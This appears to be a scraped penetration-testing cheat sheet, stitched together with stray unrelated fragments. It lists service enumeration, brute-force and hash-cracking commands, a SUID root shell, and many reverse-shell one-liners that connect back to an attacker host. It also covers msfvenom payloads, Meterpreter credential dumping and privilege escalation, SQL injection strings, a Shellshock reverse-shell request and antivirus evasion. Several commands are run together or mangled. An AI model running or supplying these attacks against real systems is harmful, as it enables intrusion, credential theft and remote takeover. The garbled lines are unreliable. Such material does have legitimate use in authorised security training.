General Enumeration:
nmap -vv -Pn -A -sC -sS -T 4 -p- 10.0.0.1nmap -v -sS -A -T4 x.x.x.x// Verbose, SYN Stealth, Version info, and scripts against services.nmap -v -p 445 --script=smb-check-vulns --script-args=unsafe=1 192.168.1.X// Nmap script to scan for vulnerable SMB servers – WARNING: unsafe=1 may cause knockovernetdiscover -r 192.168.1.0/24
FTP Enumeration (21):
Socket.IO 是一个可以在浏览器与服务器之间实现实时、双向、基于事件的通信的工具库。 Socket.IO 能够在任何平台.
- Meterpreter Cheat Sheet upload file c: windows // Meterpreter upload file to Windows target download c: windows repair sam /tmp // Meterpreter download file from Windows target.
- Offensive security expert and founder of 0xsp security research and development (SRD), passionate about hacking and breaking stuff, coder and maintainer of 0xsp-mongoose RED, and many other open-source projects.
- Display socket statistics. The below options can be combined. Show all sockets (listening and non-listening) ss -e. Show detailed socket information. Enter your email address below to download this Linux command line cheat sheet in an easy-to-read and ready-to-print format.
nmap –script=ftp-anon,ftp-bounce,ftp-libopie,ftp-proftpd-backdoor,ftp-vsftpd-backdoor,ftp-vuln-cve2010-4221,tftp-enum -p 21 10.0.0.1
SSH (22):
nc INSERTIPADDRESS 22
SMTP Enumeration (25):
nmap –script=smtp-commands,smtp-enum-users,smtp-vuln-cve2010-4344,smtp-vuln-cve2011-1720,smtp-vuln-cve2011-1764 -p 25 10.0.0.1nc -nvv INSERTIPADDRESS 25telnet INSERTIPADDRESS 25
Finger Enumeration (79):
Download script and run it with a wordlist: http://pentestmonkey.net/tools/user-enumeration/finger-user-enum
Web Enumeration (80/443):
- dirbuster (GUI)
nikto –h 10.0.0.1
Pop3 (110):

telnet INSERTIPADDRESS 110
USER anounys@INSERTIPADDRESS
PASS admin
or:
USER anounys
PASS admin
RPCBind (111):
rpcinfo –p x.x.x.x
SMBRPC Enumeration (139/445):
enum4linux –a 10.0.0.1nbtscan x.x.x.x// Discover Windows / Samba servers on subnet, finds Windows MAC addresses, netbios name and discover client workgroup / domainpy 192.168.XXX.XXX 500 50000 dict.txtpython /usr/share/doc/python-impacket-doc/examples/samrdump.py 192.168.XXX.XXXnmap IPADDR --script smb-enum-domains.nse,smb-enum-groups.nse,smb-enum-processes.nse,smb-enum-sessions.nse,smb-enum-shares.nse,smb-enum-users.nse,smb-ls.nse,smb-mbenum.nse,smb-os-discovery.nse,smb-print-text.nse,smb-psexec.nse,smb-security-mode.nse,smb-server-stats.nse,smb-system-info.nse,smb-vuln-conficker.nse,smb-vuln-cve2009-3103.nse,smb-vuln-ms06-025.nse,smb-vuln-ms07-029.nse,smb-vuln-ms08-067.nse,smb-vuln-ms10-054.nse,smb-vuln-ms10-061.nse,smb-vuln-regsvc-dos.nsesmbclient -L INSERTIPADDRESSsmbclient //INSERTIPADDRESS/tmpsmbclient INSERTIPADDRESS ipc$ -U john
SNMP Enumeration (161):
snmpwalk -c public -v1 10.0.0.0snmpcheck -t 192.168.1.X -c publiconesixtyone -c names -i hostspython /usr/share/doc/python-impacket-doc/examples/samrdump.py SNMP 192.168.X.XXXnmap -sT -p 161 192.168.X.XXX/254 -oG snmp_results.txtsnmpenum -t 192.168.1.X
Oracle (1521):
tnscmd10g version -h INSERTIPADDRESStnscmd10g status -h INSERTIPADDRESS
Mysql Enumeration (3306):
nmap -sV -Pn -vv 10.0.0.1 -p 3306 --script mysql-audit,mysql-databases,mysql-dump-hashes,mysql-empty-password,mysql-enum,mysql-info,mysql-query,mysql-users,mysql-variables,mysql-vuln-cve2012-2122
DNS Zone Transfers:
nslookup -> set type=any -> ls -d xxx.comdig axfr xxxx.com @ns1.xxx.comdnsrecon -d TARGET -D /usr/share/wordlists/dnsmap.txt -t std --xml ouput.xml// Recon
Mounting File Share
- showmount -e IPADDR
mount 192.168.1.1:/vol/share /mnt/nfs -nolock// mounts the share to /mnt/nfs without locking itmount -t cifs -o username=user,password=pass,domain=xxx //192.168.1.X/share-name /mnt/cifs// Mount Windows CIFS / SMB share on Linux at /mnt/cifs if you remove password it will prompt on the CLI (more secure as it wont end up in bash_history)net use Z: win-servershare password /user:domainjanedoe /savecred /p:no// Mount a Windows share on Windows from the command lineapt-get install smb4k –y// Install smb4k on Kali, useful Linux GUI for browsing SMB shares
Fingerprinting: Basic versioning / finger printing via displayed banner
nc -v 192.168.1.1 25telnet 192.168.1.1 25
Exploit Research
searchsploit windows 2003 | grep -i local// Search exploit-db for exploit, in this example windows 2003 + local esc
Compiling Exploits
gcc -o exploit exploit.c// Compile C code, add –m32 after ‘gcc’ for compiling 32 bit code on 64 bit Linuxi586-mingw32msvc-gcc exploit.c -lws2_32 -o exploit.exe// Compile windows .exe on Linux
Packet Inspection:
tcpdump tcp port 80 -w output.pcap -i eth0// tcpdump for port 80 on interface eth0, outputs to output.pcap
Use hash-identifier to determine the hash type.
Paste the entire /etc/shadow file in a test file and run john with the text file after john.
john hashes.txt
hashcat -m 500 -a 0 -o output.txt –remove hashes.txt /usr/share/wordlists/rockyou.txt
Bruteforcing:
hydra 10.0.0.1 http-post-form “/admin.php:target=auth&mode=login&user=^USER^&password=^PASS^:invalid” -P /usr/share/wordlists/rockyou.txt -l adminhydra -l admin -P /usr/share/wordlists/rockyou.txt -o results.txt IPADDR PROTOCOLhydra -P /usr/share/wordlistsnmap.lst 192.168.X.XXX smtp –V// Hydra SMTP Brute force
Shells & Reverse Shells
SUID C Shells
- bin/bash:
int main(void){
setresuid(0, 0, 0);
system(“/bin/bash”);
- bin/sh:
int main(void){
setresuid(0, 0, 0);
system(“/bin/sh”);
}
gcc -o suid suid.c
TTY Shell:
python -c 'import pty;pty.spawn('/bin/bash')'echo os.system('/bin/bash')/bin/sh –iexecute('/bin/sh') // LUA!sh // NMAP:!bash // Vi
Spawn Ruby Shell
exec '/bin/sh' // TTYruby -rsocket -e'f=TCPSocket.open('ATTACKING-IP',80).to_i;exec sprintf('/bin/sh -i <&%d >&%d
Netcat
nc -e /bin/sh ATTACKING-IP 80/bin/sh | nc ATTACKING-IP 80rm -f /tmp/p; mknod /tmp/p p && nc ATTACKING-IP 4444 0/tmp/p
Telnet Reverse Shell
rm -f /tmp/p; mknod /tmp/p p && telnet ATTACKING-IP 80 0/tmp/ptelnet ATTACKING-IP 80 | /bin/bash | telnet ATTACKING-IP 443
PHP
php -r '$sock=fsockopen('ATTACKING-IP',80);exec('/bin/sh -i <&3 >&3 2>&3');'
(Assumes TCP uses file descriptor 3. If it doesn’t work, try 4,5, or 6)
Bash
exec /bin/bash 0&0 2>&00<&196;exec 196<>/dev/tcp/ATTACKING-IP/80; sh <&196 >&196 2>&196exec 5<>/dev/tcp/ATTACKING-IP/80 cat <&5 | while read line; do $line 2>&5 >&5; done
# or: while read line 0<&5; do $line 2>&5 >&5; done
bash -i >& /dev/tcp/ATTACKING-IP/80 0>&1
Perl
exec '/bin/sh';perl —e 'exec '/bin/sh';'perl -e 'use Socket;$i='ATTACKING-IP';$p=80;socket(S,PF_INET,SOCK_STREAM,getprotobyname('tcp'));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,'>&S');open(STDOUT,'>&S');open(STDERR,'>&S');exec('/bin/sh -i');};'perl -MIO -e '$c=new IO::Socket::INET(PeerAddr,'ATTACKING-IP:80');STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;' // Windowsperl -e 'use Socket;$i='ATTACKING-IP';$p=80;socket(S,PF_INET,SOCK_STREAM,getprotobyname('tcp'));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,'>&S');open(STDOUT,'>&S');open(STDERR,'>&S');exec('/bin/sh -i');};'// Windows
Windows reverse meterpreter payload
set payload windows/meterpreter/reverse_tcp// Windows reverse tcp payload
Windows VNC Meterpreter payload
set payload windows/vncinject/reverse_tcp// Meterpreter Windows VNC Payloadset ViewOnly false
Linux Reverse Meterpreter payload

set payload linux/meterpreter/reverse_tcp// Meterpreter Linux Reverse Payload
Meterpreter Cheat Sheet
upload file c:windows// Meterpreter upload file to Windows targetdownload c:windowsrepairsam /tmp// Meterpreter download file from Windows targetdownload c:windowsrepairsam /tmp// Meterpreter download file from Windows targetexecute -f c:windowstempexploit.exe// Meterpreter run .exe on target – handy for executing uploaded exploitsexecute -f cmd -c// Creates new channel with cmd shellps// Meterpreter show processesshell// Meterpreter get shell on the targetgetsystem// Meterpreter attempts priviledge escalation the targethashdump// Meterpreter attempts to dump the hashes on the targetportfwd add –l 3389 –p 3389 –r target// Meterpreter create port forward to target machineportfwd delete –l 3389 –p 3389 –r target// Meterpreter delete port forwarduse exploit/windows/local/bypassuac// Bypass UAC on Windows 7 + Set target + arch, x86/64use auxiliary/scanner/http/dir_scanner// Metasploit HTTP directory scanneruse auxiliary/scanner/http/jboss_vulnscan// Metasploit JBOSS vulnerability scanneruse auxiliary/scanner/mssql/mssql_login// Metasploit MSSQL Credential Scanneruse auxiliary/scanner/mysql/mysql_version// Metasploit MSSQL Version Scanneruse auxiliary/scanner/oracle/oracle_login// Metasploit Oracle Login Moduleuse exploit/multi/script/web_delivery// Metasploit powershell payload delivery modulepost/windows/manage/powershell/exec_powershell// Metasploit upload and run powershell script through a sessionuse exploit/multi/http/jboss_maindeployer// Metasploit JBOSS deployuse exploit/windows/mssql/mssql_payload// Metasploit MSSQL payloadrun post/windows/gather/win_privs// Metasploit show privileges of current useruse post/windows/gather/credentials/gpp// Metasploit grab GPP saved passwordsload mimikatz -> wdigest// Metasplit load Mimikatzrun post/windows/gather/local_admin_search_enum// Idenitfy other machines that the supplied domain user has administrative access toset AUTORUNSCRIPT post/windows/manage/migrate
Meterpreter Payloads
msfvenom –l// List options
Binaries
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST= LPORT= -f elf > shell.elfmsfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT= -f exe > shell.exemsfvenom -p osx/x86/shell_reverse_tcp LHOST= LPORT= -f macho > shell.macho
Web Payloads
msfvenom -p php/meterpreter/reverse_tcp LHOST= LPORT= -f raw > shell.php// PHP- set payload php/meterpreter/reverse_tcp //Listener
cat shell.php | pbcopy && echo '<?php ' | tr -d 'n' > shell.php && pbpaste >> shell.php// PHPmsfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT= -f asp > shell.asp// ASPmsfvenom -p java/jsp_shell_reverse_tcp LHOST= LPORT= -f raw > shell.jsp// JSPmsfvenom -p java/jsp_shell_reverse_tcp LHOST= LPORT= -f war > shell.war// WAR
Scripting Payloads

msfvenom -p cmd/unix/reverse_python LHOST= LPORT= -f raw > shell.py// Pythonmsfvenom -p cmd/unix/reverse_bash LHOST= LPORT= -f raw > shell.sh// Bashmsfvenom -p cmd/unix/reverse_perl LHOST= LPORT= -f raw > shell.pl// Perl
Shellcode
For all shellcode see ‘msfvenom –help-formats’ for information as to valid parameters. Msfvenom will output code that is able to be cut and pasted in this language for your exploits.
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST= LPORT= -fmsfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT= -fmsfvenom -p osx/x86/shell_reverse_tcp LHOST= LPORT= -f
Handlers
Metasploit handlers can be great at quickly setting up Metasploit to be in a position to receive your incoming shells. Handlers should be in the following format.
exploit/multi/handlerset PAYLOADset LHOSTset LPORTset ExitOnSession falseexploit -j -z
An example is: msfvenom exploit/multi/handler -p windows/meterpreter/reverse_tcp LHOST= LPORT= -f > exploit.extension
Execution Bypass
- Set-ExecutionPolicy Unrestricted
- iex(new-object system.net.webclient).downloadstring(“file:///C:examplefile.ps1”)
Powershell.exe blocked
- Use ‘not powershell’ https://github.com/Ben0xA/nps
PS1 File blocked
- iex(new-object system.net.webclient).downloadstring(“file:///C:examplefile.doc”)
- Invoke-examplefile #This allows execution of any file extension
Linux:
Windows:
File Traverse:
Test HTTP options using curl:
Upload file using CURL to website with PUT option available
admin' #admin'/*' or 1=1--' or 1=1#' or 1=1/*') or '1'='1--') or ('1'='1—
SQLMap
- s
qlmap -u http://xxx.com --forms --batch --crawl=10 --cookie=jsessionid=54321 --level=5 --risk=3// Automated sqlmap scan sqlmap -u http://INSERTIPADDRESS --dbms=mysql --crawl=3sqlmap -u TARGET -p PARAM --data=POSTDATA --cookie=COOKIE --level=3 --current-user --current-db --passwords --file-read='/var/www/xxx.php'// Targeted sqlmap scansqlmap -u 'http://xxx.com/xxx.php?id=1' --dbms=mysql --tech=U --random-agent --dump// Scan url for union + error based injection with mysql backend and use a random user agent + database dumpsqlmap -o -u 'http://xxx.com/form/' –forms// sqlmap check form for injectionsqlmap -o -u 'http://xxx/vuln-form' --forms -D database-name -T users –dump// sqlmap dump and crack hashes for table users on database-name.sqlmap --flush session- Flushes the session
sqlmap -p user --technique=B- Attempts to exploit the “user” field using boolean technique.
Tunneling:
sshuttle -r root@10.0.0.1 10.10.10.0/24
sshuttle is an awesome tunneling tool that does all the hard work for you. It gets rid of the need for proxy chains. What this command does is tunnels traffic through 10.0.0.1 and makes a route for all traffic destined for 10.10.10.0/24 through your sshuttle tunnel.
AV Bypass:
- root@kali:~/Hyperion-1.0# wine hyperion.exe ./backdoor.exe ./backdoor_mutation.exe (This is a general example of how to evade AV)
Web hosts
python -m SimpleHTTPServer 80// Basic HTTP Serverservice apache2 start// Starts Apache web server. Place files in /var/www/html to be able to ‘wget’ them.
Php Meterpreter Shell (Remove Guard bit)
msfvenom -p php/meterpreter/reverse_tcp LHOST=????????? LPORT=6000 R > phpmeterpreter.php
Netcat
- Listener:
nc -lp PORT - Target:
; nc -e /bin/bash listeneripaddress listenerport | or ncat -v -l -p 7777 -e /bin/bash - Host:
cat happy.txt | ncat -v -l -p 5555 Target: ncat localhost 5555 > happy_copy.txt// download file via ncat
Reverse shell using interpreters (http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet)
e: python -c python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('10.0.0.1',1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(['/bin/sh','-i']);'python -c 'exec('import socket, subprocess;s = socket.socket();s.connect(('127.0.0.1',9000))nwhile 1: proc = subprocess.Popen(s.recv(1024), shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE);s.send(proc.stdout.read()+proc.stderr.read())')'
Shellshock
curl -x TARGETADDRESS -H 'User-Agent: () { ignored;};/bin/bash -i >& /dev/tcp/HOSTIP/1234 0>&1' TARGETADDRESS/cgi-bin/statuscurl -x 192.168.28.167:PORT -H 'User-Agent: () { ignored;};/bin/bash -i >& /dev/tcp/192.168.28.169/1234 0>&1' 192.168.28.167/cgi-bin/statusssh username@IPADDRESS '() { :;}; /bin/bash'//Shellshock over SSH
Windows Privilege Escalation
SQL & Apache Log paths
Recon
Cheat Sheets (Includes scripts):
Meterpreter Stuff
Proxy Chaining
apt-get install sshuttle
Huge collection of common commands and scripts as well as general pentest info
Scripts
Pentester Bookmarks, huge collection of blogs, forums, and resources.
What is a Reverse Shell?
A reverse shell is a kind of shell in which the target machine communicates back to the attacking machine. The attacking machine has an open listener port on which it receives the connection, by which code execution or command execution can be achieved.
A reverse shell or a connect-back shell is the only way to gain remote shell access across a NAT or firewall. When an attacker wants a remote shell, a machine controlled by him will connect to a remote host and requests for a shell session, and this is called a bind shell.
But what if the remote machine is not directly accessible. It can be many reasons for that. Let’s assume that the remote host has not a public IP address or it is protected by any type of firewall that blocks incoming connection using a firewall. In that situation, a reverse shell can be used, where the target machine initiates or creates an outgoing connection to a listening attacker host and sends the shell session to the attacker machine.
Here I include a reverse shell cheat sheet that contains many reverse shells for different methods or different programming languages like, PHP reverse shell, Netcat reverse shell, Python reverse shell, etc. This will help to run an appropriate payload on target from detected available software or binaries.
Here we used follwing IP address and Port for demo perpose,
- IP address: 192.168.1.2
- Port: 4545
Bash Reverse shell
Python Reverse Shell
Netcat Reverse Shell
PHP Reverse Shell
Perl Reverse Shell
Ruby Reverse Shell
Java Reverse Shell
Java Code:
Power-Shell Reverse Shell
AWK Reverse Shell
Socat Reverse Shell
Socket Cheat Sheet
On Attacker Machine(Listener):
Socket Io Client Cheat Sheet
On Vitim Machine:
xTerm Reverse Shell
NODE.JS Reverse Shell
TELNET Reverse Shell
1)
Socket Io Cheat Sheet
2)
